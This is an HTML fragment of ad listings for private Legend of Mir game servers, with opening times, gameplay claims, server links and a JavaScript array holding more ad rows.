<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>无限鞭怪刀刀抽血</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>全天新区不断</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>⒈７６攻速小钢炮</a></TD><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>小极品っ复古神器</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑火龙冰雪</TD><TD>〓（０充）赞助可打〓（０充）全部看脸-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>高爆公益微变</TD><TD align=center width=8%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/22日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>1月/22日/16点开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/22日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>⒈７６极品野猪王</a></TD><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>╲高爆╱复古专属</a></TD><TD width=18%><span class=STYLE3>1月/22日/19点开放</span></TD><TD align=center width=10%>火龙暗黑微变</TD><TD>（一切靠打）（不用充值）（公益小极品-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>神器冰雪忘忧</TD><TD align=center width=8%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% align=center style="color:red;">1月/22日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =67;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://mm.macg33.top:1843 target="_blank">▃免▃费▃迷▃失</a></TD><TD width=13%><a href=http://mm.macg33.top:1843 target="_blank">▃无限刀▃迷失▃</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>单职业微变中</TD><TD>冰雪公益金币８０７６超变沉默大极品小-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑透视复古</TD><TD width=8% align=center><a href=http://mm.macg33.top:1843 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群213613115</TD><TD width=8% align=center><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版双授权█</TD><TD width=8% align=center><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送赞助扛米</TD><TD width=8% align=center><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jdhj.top:666 target="_blank">新１９５极道合击</a></TD><TD width=13%><a href=http://www.jdhj.top:666 target="_blank">新版本◢◤真一区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>〓礼包五倍充</TD><TD>★自动挂机★长久稳定★激情火爆★散人-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０８５</TD><TD width=8% align=center><a href=http://www.jdhj.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沉默专属神器</TD><TD width=8% align=center><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>节奏慢养老服</TD><TD width=8% align=center><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>打的比充的快</TD><TD width=8% align=center><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>送挂机全屏吸</TD><TD width=8% align=center><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>都可进终极图</TD><TD width=8% align=center><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.219.178.179:22222 target="_blank">景铄沉默</a></TD><TD width=13%><a href=http://103.219.178.179:22222 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>〔爆率全开〕〔一切靠打〕〔你从未玩过-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://103.219.178.179:22222 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.tunshitianxia188.fun:188 target="_blank">龙神沉默●第二季</a></TD><TD width=13%><a href=http://www.tunshitianxia188.fun:188 target="_blank">第一好玩●白漂满</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>38全满无暗坑</TD><TD>回忆2003沉默麒麟战甲●爆充值●技能群-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>挂机图安全区</TD><TD width=8% align=center><a href=http://www.tunshitianxia188.fun:188 target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>探索剧情副本</TD><TD width=8% align=center><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.vsvrs.xyz:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.vsvrs.xyz:41300 target="_blank">《２０●全满》</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>攻速无限刀</TD><TD width=8% align=center><a href=http://www.vsvrs.xyz:41300 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawna.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.wawna.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１８５▲火龙</TD><TD width=8% align=center><a href=http://www.wawna.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.xpxop.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.xpxop.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆高爆狂撸◆</TD><TD width=8% align=center><a href=http://www.xpxop.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/sdyxz target="_blank">◣射雕英雄◢</a></TD><TD width=13%><a href=http://43.248.116.219:5501/sdyxz target="_blank">《五大门派》</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>〈　暗黑专属</TD><TD>暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变复古暗黑</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/sdyxz target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">━━━━龙缘迷失</a></TD><TD width=13%><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">纯元宝无捐献</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>━━长久耐玩</TD><TD>纯元宝━无捐献━无狂暴━无顶榜-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>轻变中变迷失</TD><TD width=8% align=center><a href=https://818yuan.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawla.xyz:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.wawla.xyz:20400 target="_blank">１．７６小极品+5</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗藏无沙捐</TD><TD width=8% align=center><a href=http://www.wawla.xyz:20400 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无捐献无狂暴</TD><TD width=8% align=center><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>三职业无捐献</TD><TD width=8% align=center><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.wawma.xyz:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.wawma.xyz:21500 target="_blank">新版首区★刚开一</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>BOSS遍地暴充</TD><TD width=8% align=center><a href=http://www.wawma.xyz:21500 target="_blank">点击查看</a></TD></tr>';
